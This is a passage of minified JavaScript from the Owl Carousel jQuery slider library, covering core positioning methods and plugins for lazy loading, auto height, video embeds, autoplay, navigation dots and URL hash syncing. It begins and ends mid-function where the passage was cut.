this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
